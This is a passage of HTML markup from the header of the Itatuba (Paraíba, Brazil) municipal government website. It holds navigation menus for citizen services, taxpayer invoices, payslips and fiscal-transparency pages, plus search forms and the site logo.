						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
